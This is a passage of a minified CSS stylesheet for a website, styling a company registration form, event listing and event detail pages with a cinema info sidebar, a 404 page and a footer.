.form-company-reg .company-add__wrap .company-add__subtitle{margin-bottom:20px}}#company-add .form-company-reg .company-add__wrap .input__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__wrap .input__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#company-add .form-company-reg .company-add__logo-container{position:relative;width:173px;height:36px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__logo-container{width:100%;margin-bottom:10px;margin-right:0}}#company-add .form-company-reg .company-add__input-logo{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer;position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden;outline:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-logo{width:100%}}#company-add .form-company-reg .company-add__input-logo:focus{outline:0}#company-add .form-company-reg .company-add__input-logo-trigger{display:block;width:173px;height:36px;padding:7px 35px;background-color:#eff1f3;border-radius:23px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;outline:0;cursor:pointer}#company-add .form-company-reg .company-add__input-logo-trigger:focus{outline:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-logo-trigger{width:100%;text-align:center}}#company-add .form-company-reg .company-add__input-logo-trigger:hover{background-color:#d0d9e4}#company-add .form-company-reg .logo-file-name{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .logo-file-name{margin-right:auto}}#company-add .form-company-reg .company-add__msg{position:relative;width:100%;height:112px;resize:none;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__msg{width:100%;height:420px}}#company-add .form-company-reg .company-add__msg:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg #countNum_msg{position:absolute;bottom:45px;right:35px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:12px;line-height:16px;color:#758291}#company-add .form-company-reg #countNum_msg span{font-weight:400;font-size:12px;line-height:16px;color:#758291}#company-add .form-company-reg .company-add__photo-item{border-radius:6px;position:relative}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-right:0;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-right:0;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto}}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{display:block;width:100%;max-width:190px;height:139px;background-color:#d0d9e4;overflow:hidden;border-radius:6px}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img.active{background-image:url(/img/loading-img-company.png);background-repeat:no-repeat;background-position:center center}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img.active .company-add__photo-item_remove{display:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:767px;height:176px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:10px;right:10px;width:42px;height:42px;border-radius:21px;background-color:rgba(255,255,255,.8);cursor:pointer}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:focus,#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:hover{background-color:#e26363}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:focus .icon__close,#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:hover .icon__close{fill:#fff}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove .icon__close{fill:#e26363;width:24px;height:24px}#company-add .form-company-reg .upload__photo{margin-bottom:30px}#company-add .form-company-reg .company-add__photo-container{position:relative;width:100%;max-width:190px;height:139px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__photo-container{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__photo-container{max-width:767px;height:190px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__photo-container{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__photo-container{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__photo-container{max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__input-photo{position:absolute;top:0;left:0;width:100%;max-width:190px;height:139px;opacity:0;padding:14px 0;cursor:pointer}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-photo{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__input-photo{max-width:767px;height:176px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__input-photo{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__input-photo{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__input-photo{max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__input-photo-trigger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:100%;height:139px;padding:7px 35px;background-color:#eff1f3;border-radius:6px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#2f3d57;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;cursor:pointer}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:767px;height:176px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__input-photo-trigger{padding-right:20px;padding-left:20px;max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__input-photo-trigger .icon__plus{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;opacity:.9;border-radius:23px;border:1px solid #a0aaba;margin-bottom:10px}#company-add .form-company-reg .company-add__input-photo-trigger .icon__plus .icon__close{width:24px;height:24px;fill:#15be9c;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#company-add .form-company-reg .company-add__input-photo-trigger:focus .icon__plus,#company-add .form-company-reg .company-add__input-photo-trigger:hover .icon__plus{background-color:#23cea5;border:none}#company-add .form-company-reg .company-add__input-photo-trigger:focus .icon__plus .icon__close,#company-add .form-company-reg .company-add__input-photo-trigger:hover .icon__plus .icon__close{fill:#fff}#company-add .form-company-reg .custom-checkbox{position:absolute;z-index:-1;opacity:0}#company-add .form-company-reg .custom-checkbox+label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#company-add .form-company-reg .custom-checkbox+label::before{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;width:36px;height:36px;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;border:2px solid #d0d9e4;border-radius:10px;margin-right:12px;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}#company-add .form-company-reg .custom-checkbox:checked+label::before{border-color:#d0d9e4;background-color:#fff;background-image:url(/img/icons/icon-check.svg);background-size:24px 24px}#company-add .form-company-reg .company-add__accept-rule{margin-bottom:30px}#company-add .form-company-reg .company-add__accept-rule-text{font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-top:8px}#company-add .form-company-reg .company-add__accept-rule .rule__link{display:inline-block;margin-left:4px;color:#fe5f55;text-decoration:underline}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__accept-rule .rule__link{display:inline}}#company-add .form-company-reg .capcha{width:300px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .capcha{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .capcha{width:300px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .capcha{width:300px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .capcha{width:300px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .capcha{width:300px}}#company-add .form-company-reg .btn__register{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:195px;height:46px;font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;color:#fff;background-color:#23cea5;border-radius:23px;cursor:pointer;outline:0;margin-bottom:35px}#company-add .form-company-reg .btn__register.active{font-size:0}#company-add .form-company-reg .btn__register.active:hover{background-color:#23cea5}#company-add .form-company-reg .btn__register.active .btn__register_loading{display:block;fill:#fff}#company-add .form-company-reg .btn__register_loading{display:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .btn__register{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .btn__register{width:100%}}#company-add .form-company-reg .btn__register:focus,#company-add .form-company-reg .btn__register:hover{background-color:#fe5f55}.alert-message{width:100%;min-height:92px;border-radius:10px;border-radius:10px;padding:20px;margin-bottom:30px}.alert-message_success{background-color:#15be9c}.alert-message_danger{background-color:#fe5f55}.alert-message__title{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;margin-bottom:5px}.alert-message__text{font-weight:400;font-size:18px;line-height:25px;color:#fff}#alert-success{display:none}#alert-danger{display:none}#events{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#events{padding-top:5px;padding-bottom:35px}}#events .events__header{margin-top:15px;margin-bottom:5px}#events .events__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}#events .event__card{margin-top:15px;margin-bottom:15px}#events .event__card-img{width:100%;max-width:300px;height:442px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){#events .event__card-img{max-width:100%;height:auto}}#events .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:7px}@media (min-width:768px) and (max-width:991px){#events .event__card-title{font-size:18px;line-height:22px}}#events .event__card-category{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 15px;color:#fff;margin-right:15px}#event-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#event-single{padding-top:5px;padding-bottom:35px}}#event-single .event-main__title{margin-top:15px;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#event-single .event-main__title{margin-bottom:20px}}#event-single .event-main__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#event-single .event-main__title h1{font-size:22px;line-height:27px}}@media (min-width:576px) and (max-width:767px){#event-single .event-main__title h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#event-single .event-main__title h1{font-size:28px;line-height:36px}}#event-single .event__content .poster__container{width:100%;max-width:300px;height:442px;background-color:#d0d9e4;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){#event-single .event__content .poster__container{max-width:100%;height:auto;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#event-single .event__content .poster__container{max-width:100%;height:auto;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#event-single .event__content .poster__container{height:auto}}@media (min-width:992px) and (max-width:1199px){#event-single .event__content .poster__container{height:auto}}@media (min-width:1200px) and (max-width:1350px){#event-single .event__content .poster__container{height:auto}}#event-single .event__content .poster__container .poster{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#event-single .event__content .event__fullinfo{list-style:none}#event-single .event__content .event__fullinfo .event__fullinfo-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (min-width:992px) and (max-width:1199px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (min-width:1200px) and (max-width:1350px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:105px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-right:34px}@media (min-width:768px) and (max-width:991px){#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:200px}}@media (min-width:1200px) and (max-width:1350px){#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:125px}}#event-single .event__content .event__fullinfo .event__fullinfo-item .val{width:490px;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){#event-single .event__content .event__fullinfo .event__fullinfo-item .val{width:100%}}#event-single .event__content .event__desc{margin-top:40px;margin-bottom:40px}#event-single .event__content .event__desc-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;margin-bottom:10px}#event-single .event__content .event__desc-text{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:25px;color:#2f3d57}#event-single .event__trailer{width:100%;height:auto;overflow:hidden;position:relative;padding-bottom:56.25%;height:0}#event-single .event__trailer iframe{position:absolute;width:100%;height:100%;left:0;top:0}#event-single .btn__back-events{display:block;width:300px;height:46px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;color:#2f3d57;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;margin-top:37px;margin-bottom:50px}@media (min-width:320px) and (max-width:575px){#event-single .btn__back-events{width:100%}}#event-single .btn__back-events .icon__arrow{width:16px;height:16px;fill:#2f3d57;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#event-single .btn__back-events:focus,#event-single .btn__back-events:hover{background-color:#23cea5;border:none;color:#fff}#event-single .btn__back-events:focus .icon__arrow,#event-single .btn__back-events:hover .icon__arrow{fill:#fff}#event-single .sidebar .cinema-info{background-color:#eff1f3;border-radius:15px;padding:20px;margin-bottom:15px}#event-single .sidebar .cinema-info__item{margin-bottom:20px}#event-single .sidebar .cinema-info-name{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:22px;line-height:27px;color:#657395;margin-bottom:20px}#event-single .sidebar .cinema-info__address{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#event-single .sidebar .cinema-info__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#event-single .sidebar .cinema-info__subtitle_big{font-size:22px;line-height:27px}#event-single .sidebar .cinema-info__phone{display:inline-block;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#event-single .sidebar .cinema-info__date{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fe5f55}#event-single .sidebar .cinema-info__time{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fe5f55}#event-single .sidebar .cinema-info__price{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#15be9c;margin-left:10px}#event-single .section-title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:5px}#event-single .event__card{margin-top:15px;margin-bottom:15px}#event-single .event__card-img{width:100%;max-width:300px;height:442px;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .event__card-img{height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .event__card-img{height:auto}}@media (min-width:768px) and (max-width:991px){#event-single .event__card-img{max-width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){#event-single .event__card-img{max-width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){#event-single .event__card-img{max-width:100%;height:auto}}#event-single .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}#event-single .event__card-category{height:22px;margin-right:20px}#event-single .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#event-single .media__also-link{height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__also-link{height:auto}}#event-single .media__also-link-prefix{font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;line-height:25px;color:#2f3d57;margin-right:4px}#event-single .media__also-link-title{font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;line-height:25px;color:#fe5f55;text-decoration:underline}#event-single blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px;margin-bottom:30px}#event-single blockquote p{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:25px;margin-top:0;margin-bottom:20px}#event-single blockquote a{display:block;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#657395}#event-single blockquote a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}#event-single iframe{display:block;width:100%;max-width:100%}#event-single .media__also-read{float:left;width:300px;height:403px;background-color:#eff1f3;border-radius:10px;padding:15px 20px 0;margin-right:30px;margin-bottom:52px}@media (min-width:320px) and (max-width:575px){#event-single .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#event-single .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}#event-single .media__also-read .media__also-read-prefix{font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;line-height:25px;color:#2f3d57;margin-bottom:20px}#event-single .media__also-read .card-item__img{width:260px;height:190px;margin-bottom:9px}@media (min-width:320px) and (max-width:575px){#event-single .media__also-read .card-item__img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__also-read .card-item__img{width:100%;height:auto}}#event-single .media__also-read .card-item__head{margin-bottom:5px}#event-single .media__also-read .card-item__published{font-size:14px;line-height:19px}#event-single .media__also-read .view__number{font-size:14px;line-height:19px}#event-single .media__also-read .card-item__title{font-size:16px;line-height:20px}#event-single .media__video{width:100%;height:auto;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}#event-single .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}#event-single .media__photo_big{margin-top:10px;margin-bottom:30px}#event-single .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#event-single .media__photo_big .media__photo-img{width:100%;height:auto}}#event-single .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:768px) and (max-width:991px){#event-single .media__photo_medium{margin-right:0;margin-left:0;float:unset}}#event-single .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}}#event-single .media__photo_medium .media__photo-text{text-align:left}#event-single .media__photo_small{float:right;margin:0 0 30px 30px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_small{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_small{margin-right:0;margin-left:0;float:unset}}#event-single .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_small .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_small .media__photo-img{width:100%;height:auto}}#event-single .media__photo_small .media__photo-text{text-align:right}#page-404{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#page-404{padding-top:5px;padding-bottom:35px}}#page-404 .page-error{padding-top:25px;padding-bottom:35px}#page-404 .page-error__desc{width:100%;max-width:630px;min-height:216px}@media (min-width:320px) and (max-width:575px){#page-404 .page-error__desc{max-width:100%}}@media (min-width:576px) and (max-width:767px){#page-404 .page-error__desc{max-width:100%}}@media (min-width:768px) and (max-width:991px){#page-404 .page-error__desc{max-width:100%}}@media (min-width:992px) and (max-width:1199px){#page-404 .page-error__desc{max-width:100%}}#page-404 .page-error__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:39px;color:#2f3d57;margin-bottom:15px}#page-404 .page-error__text{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:30px}#page-404 .page-error__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:164px;height:46px;font-style:normal;font-weight:700;font-size:16px;line-height:22px;color:#fff;text-align:center;background-color:#23cea5;border-radius:23px;padding:12px 35px}#page-404 .page-error__btn:hover{background-color:#fe5f55}@media (min-width:320px) and (max-width:575px){#page-404 .page-error__btn{max-width:100%}}#page-404 .page-error__image img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media (min-width:320px) and (max-width:575px){#page-404 .page-error__image{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#page-404 .page-error__image{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){#page-404 .page-error__image{margin:0 auto;width:50%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){#page-404 .page-error__image{margin:0 auto;width:50%;margin-bottom:30px}}.footer{width:100%;min-height:406px;background-color:#1c2237;padding-top:50px;padding-bottom:30px;overflow:hidden;-ms-flex-negative:0;flex-shrink:0}@media (min-width:320px) and (max-width:575px){.footer{overflow:hidden;margin:0 auto}}@media (min-width:576px) and (max-width:767px){.footer{padding-top:50px;padding-bottom:30px}}@media (min-width:768px) and (max-width:991px){.footer{padding-top:50px;padding-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.footer{padding-top:50px;padding-bottom:30px}}@media (min-width:320px) and (max-width:575px){.footer__bottom{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.footer__bottom{margin-top:70px}}@media (min-width:768px) and (max-width:991px){.footer__bottom{margin-top:70px}}@media (min-width:992px) and (max-width:1199px){.footer__bottom{margin-top:70px}}.footer__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1199px){.footer__header{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:768px) and (max-width:991px){.footer__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:992px) and (max-width:1199px){.footer__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:992px) and (max-width:1199px){.footer__head{width:50%}}.footer__logo{display:block;margin-bottom:30px}@media (max-width:767px){.footer__logo{text-align:center}}@media (min-width:768px) and (max-width:991px){.footer__logo{text-align:left;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.footer__logo{margin-bottom:30px}}.footer__logo svg{fill:#fe5f55}.footer .footer__social{width:100%;max-width:322px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:30px;list-style:none}@media (min-width:320px) and (max-width:575px){.footer .footer__social{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:249px}}@media (min-width:576px) and (max-width:767px){.footer .footer__social{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:362px}}@media (min-width:768px) and (max-width:991px){.footer .footer__social{max-width:321px}}.footer .footer__social-item{width:56px;height:56px;background:#2f3d57;border-radius:28px;margin-right:11px}.footer .footer__social-item:last-child{margin-right:0}@media (min-width:320px) and (max-width:575px){.footer .footer__social-item{width:42px;height:42px;border-radius:21px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.footer .footer__social-item{width:56px;height:56px;border-radius:28px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.footer .footer__social-item{width:56px;width:56px;border-radius:28px;margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__social-item{width:56px;width:56px;border-radius:28px;margin-right:10px}}.footer .footer__social-item:last-child{margin-right:0}.footer .footer__social-link{display:block;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.footer .footer__social-link .icon__social{fill:#d0d9e4;width:24px;height:24px}@media (min-width:320px) and (max-width:575px){.footer 